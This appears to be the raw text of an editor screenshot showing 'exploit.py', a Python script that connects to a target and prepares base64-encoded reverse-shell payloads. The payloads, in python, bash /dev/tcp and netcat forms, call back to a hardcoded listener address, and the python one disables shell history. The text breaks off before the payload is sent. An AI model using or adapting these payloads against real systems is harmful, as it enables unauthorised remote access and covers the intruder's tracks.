 #!/usr/bin/python3
import argparse
import socket
import base64
# Sets the target ip and port from argparse
parser = argparse.ArgumentParser()
parser.add_argument('ip', help='target ip')
parser.add_argument('port', help='target port', type=int)
parser.add_argument('-payload', help='set payload type', required=True, choices=
['python', 'netcat', 'bash'])
args = parser.parse_args()
# Sets the local ip and port (address and port to listen on)
local_ip = '192.168.74.129'  # CHANGE THIS
local_port = '4433'  # CHANGE THIS
# The different types of payloads that are supported
python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{l
ocal_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOC
K_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);o
s.dup2(QRRCCltJB.fileno(),1);os.dup2(QRRCCltJB.fileno(),2);os.putenv(\'HISTFILE\
',\'/dev/null\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
# our socket to interact with and send payload
try:
    s = socket.create_connection((args.ip, args.port))
except socket.error as error:
    print('connection to target failed...')
    print(error)
# craft out payload and then it gets base64 encoded
-:**-   exploit.py     Top   L15    (Python ElDoc)